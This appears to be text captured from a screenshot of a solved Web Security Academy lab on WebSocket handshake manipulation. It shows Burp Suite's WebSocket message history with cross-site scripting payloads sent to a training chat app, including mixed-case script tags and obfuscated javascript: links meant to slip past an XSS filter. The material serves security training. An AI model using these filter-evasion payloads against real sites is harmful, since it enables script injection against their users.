 0a15008204c49b19c13321e6009400f9.web-security-academy.net
Web Security
Academy
Manipulating the WebSocket handshake to exploit vulnerabilities
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to manhcuong
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
WebSocket ID: 13 : https://0a15008204c49b19c13321e6009400f9.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {"message":"<a href='jAvAsCripT:alert`1`'></a> "}
INSPECTOR
History
Message Direction Manual Length Time WebSocket ID
{"user":"Hal Pline","content":"Sorry, ... ← To client 109 17:36:52 5 thg 2 2023 9
{"message":"<sCriPt>alert(1)</sCr... → To server ✓ 39 17:39:26 5 thg 2 2023 9
{"error":"Attack detected: Alert"} ← To client 34 17:39:26 5 thg 2 2023 9
{"message":"<sCriPt>alert`1`</sCr... → To server ✓ 39 17:39:43 5 thg 2 2023 13
{"user":"You","content":"<sCriPt>al... ← To client 53 17:39:43 5 thg 2 2023 13
TYPING ← To client 6 17:39:44 5 thg 2 2023 13
{"user":"Hal Pline","content":"Reme... ← To client 78 17:39:45 5 thg 2 2023 13
{"message":"<iframe src='jAvAsCri... → To server ✓ 57 17:41:16 5 thg 2 2023 13
{"user":"You","content":"<iframe sr... ← To client 71 17:41:16 5 thg 2 2023 13
TYPING ← To client 6 17:41:17 5 thg 2 2023 13
{"user":"Hal Pline","content":"Ask s... ← To client 55 17:41:18 5 thg 2 2023 13
{"message":"<iframe src='jAvAsCri... → To server ✓ 57 17:41:26 5 thg 2 2023 13
{"user":"You","content":"<iframe sr... ← To client 71 17:41:26 5 thg 2 2023 13
TYPING ← To client 6 17:41:27 5 thg 2 2023 13
{"user":"Hal Pline","content":"Who c... ← To client 43 17:41:29 5 thg 2 2023 13
{"message":"<a href='jAvAsCripT:a... → To server ✓ 48 17:44:30 5 thg 2 2023 13
{"user":"You","content":"<a href='j... ← To client 62 17:44:30 5 thg 2 2023 13
TYPING ← To client 6 17:44:30 5 thg 2 2023 13
Pretty Raw Hex \n
1 {"message":"<a href='jAvAsCripT:alert`1`'></a>"}